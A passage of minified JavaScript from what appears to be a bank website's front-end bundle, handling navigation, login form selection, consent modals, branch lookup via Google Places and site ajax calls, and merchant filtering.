n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms. Your agreement to our Terms and Conditions is recorded and stored using a local browser cookie on your device. If you clear your browser data, history, or cookies, this record of consent will be removed. The next time you visit Wealth Online, you will be treated as a new visitor, and the Digital Wealth Management Services Terms and Conditions will reappear, requiring you to review and agree to the terms and conditions again.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),v.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=v.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==p.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,v,p=document.querySelectorAll('[role="tablist"]')[0];if(p){var b=function(){var e=p.hasAttribute("data-delay"),t=0;if(e){var n=p.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){v=document.querySelector("[data-tab-selector]"),v.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map
